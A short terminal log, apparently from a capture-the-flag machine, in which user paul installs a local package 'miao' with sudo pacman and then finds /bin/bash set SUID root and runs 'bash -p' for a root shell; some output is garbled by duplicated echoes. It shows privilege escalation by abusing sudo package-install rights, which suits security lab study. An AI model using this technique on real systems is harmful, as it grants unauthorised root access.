 [paul@blockblock miao]$ ls -al /bin/bash                ls -al /bin/bash
ls -al /bin/bash
[paul@blockblock miao]$ 112880 Jan 16  2024 /bin/bash   sudo pacman -U *.zst --n
oconfirm
sudo pacman -U *.zst --noconfirm
loading packages...
resolving dependencies...
looking for conflicting packages...

Packages (1) miao-1.0-1


:: Proceed with installation? [Y/n]
(1/1) checking keys in keyring                     [######################] 100%
(1/1) checking package integrity                   [######################] 100%
(1/1) loading package files                        [######################] 100%
(1/1) checking for file conflicts                  [######################] 100%
(1/1) checking available disk space                [######################] 100%
:: Processing package changes...
[paul@blockblock miao]$ ls -al /bin/bash       [############ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1112880 Jan 16  2024 /bin/bash
[paul@blockblock miao]$ /bin/bash -p                    /bin/bash -p
/bin/bash -p